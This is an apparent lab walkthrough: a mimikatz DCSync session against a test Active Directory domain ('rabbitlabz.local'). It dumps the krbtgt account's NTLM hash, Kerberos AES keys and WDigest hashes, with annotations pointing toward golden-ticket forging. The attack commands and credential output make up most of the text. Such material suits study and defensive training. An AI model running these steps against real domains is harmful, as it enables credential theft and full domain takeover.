 mimikatz # lsadump::dcsync /domain:rabbitlabz.local /user:krbtgt
Command being executed
[DC] 'rabbitlabz.local' will be the domain
[DC] 'ad-labserver.rabbitlabz.local' will be the DC server
[DC] 'krbtgt' will be the user account
[rpc] Service  : ldap
Notice the test domain rabbitlabz as DC
[rpc] AuthnSvc : GSS_NEGOTIATE (9)
Object RDN           : krbtgt
** SAM ACCOUNT **
SAM Username         : krbtgt
We can see the krbtgt account being used
Account Type         : 30000000 ( USER_OBJECT )
User Account Control : 00000202 ( ACCOUNTDISABLE NORMAL_ACCOUNT )
Account expiration   :
Save this SID if executing golden ticket
Password last change : 10/1/2024 7:03:56 AM
Object Security ID   : S-1-5-21-4174987949-3978502371-1903718588-502
Object Relative ID   : 502
Credentials:
  Hash NTLM: 00f249609b84da1d97f5eaab9f9f2f74
Captured NTLM hash for krbtgt account
    ntlm- 0: 00f249609b84da1d97f5eaab9f9f2f74
    lm  - 0: 3e99ea86ef348fadce8aaf555af8860a
Supplemental Credentials:
* Primary:NTLM-Strong-NTOWF *
    Random Value : fa480cd76cfda76b84ed48b83e6b429f
* Primary:Kerberos-Newer-Keys *
    Default Salt : RABBITLABZ.LOCALkrbtgt
    Default Iterations : 4096
    Credentials
      aes256_hmac       (4096) : 8a6749720d9a2f2b3eb1767f79e7cf0877d0a64080e3d7639562338f7651ff84
      aes128_hmac       (4096) : f1f8a3da03fea33b64a4176163fbd103
      des_cbc_md5       (4096) : 51580b75d58f1551
* Primary:Kerberos *
    Default Salt : RABBITLABZ.LOCALkrbtgt
    Credentials
      des_cbc_md5       : 51580b75d58f1551
* Packages *
    NTLM-Strong-NTOWF
* Primary:WDigest *
    01  65c9955437ff19e1e743752d2c6746ed
    02  00354b428a483796ea5abca5d90e8ef9
    03  1c58f097599e6da32d2c9a12bbdb5887
    04  65c9955437ff19e1e743752d2c6746ed
    05  00354b428a483796ea5abca5d90e8ef9
    06  a0941c2b859d95fa8a3324c14c621c07
    07  65c9955437ff19e1e743752d2c6746ed
    08  becdf7ff343df6152ab21376e0a49e26
    09  becdf7ff343df6152ab21376e0a49e26
    10  d090a7d6d166728edd64fa63bfe618b8
    11  3f44cb4266ad78e7551afa421101df9c
    12  becdf7ff343df6152ab21376e0a49e26
    13  caab416e66090b06a4693957e9f467f5
    14  3f44cb4266ad78e7551afa421101df9c
    15  31d6bc2c74683f9f6c1ff252bb9d9fc9
    16  31d6bc2c74683f9f6c1ff252bb9d9fc9
    17  1d0cb8b8aff312a92ac8717f4aa4ff63
    18  c12c51fa5d356f9e06a240250a00ec01
    19  4814c947d4efc55ffa50956a9274821b
    20  3f073b0c89ff8456e86ec39d53b1e05a
    21  8ff01384573161984e3bfd2b45a9c04d
    22  8ff01384573161984e3bfd2b45a9c04d
    23  541c975ee2b4d9fd8484d41f7656fdf5
    24  4d3fe1769a17508792202e07659e61bf
    25  4d3fe1769a17508792202e07659e61bf
    26  8b548d669a6b2b1beb70dcd442c7934f
    27  005fdcf65128db0d71bd556938dd1676
    28  3c5820f270a46b52d2d5cb16e4ed995f
    29  dc41028027c7bdf0d833e727439c3465
mimikatz #